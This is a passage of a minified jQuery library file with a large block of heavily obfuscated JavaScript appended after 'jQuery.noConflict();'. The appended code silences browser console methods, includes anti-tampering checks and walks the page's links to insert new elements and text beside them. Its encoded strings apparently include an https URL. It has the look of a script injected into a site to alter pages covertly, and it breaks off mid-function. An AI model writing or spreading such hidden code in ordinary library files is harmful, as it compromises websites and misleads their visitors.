e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return 